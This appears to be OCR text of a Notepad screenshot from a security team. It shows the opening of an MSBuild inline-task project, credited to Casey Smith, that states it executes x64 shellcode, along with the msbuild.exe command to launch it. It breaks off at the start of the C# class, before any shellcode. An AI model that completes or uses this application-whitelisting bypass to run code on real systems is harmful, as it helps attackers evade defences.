 3h.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<Project ToolsVersion="4.0" xmlns="http://schemas.microsoft.com/developer/msbuild/2003">
<!-- This inline task executes x64 shellcode. -->
<!-- C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe SimpleTasks.csproj -->
<!-- Save This File And Execute The Above Command -->
<!-- Author: Casey Smith, Twitter: @subTee -->
<!-- License: BSD 3-Clause -->
<Target Name="Hello">
<ClassExample />
</Target>
<UsingTask
TaskName="ClassExample"
TaskFactory="CodeTaskFactory"
AssemblyFile="C:\Windows\Microsoft.Net\Framework\v4.0.30319\Microsoft.Build.Tasks.v4.0.dll" >
<Task>
<Code Type="Class" Language="cs">
<![CDATA[
using System;
using System.Runtime.InteropServices;
using Microsoft.Build.Framework;
using Microsoft.Build.Utilities;
public class ClassExample : Task, ITask
{
3h安全团队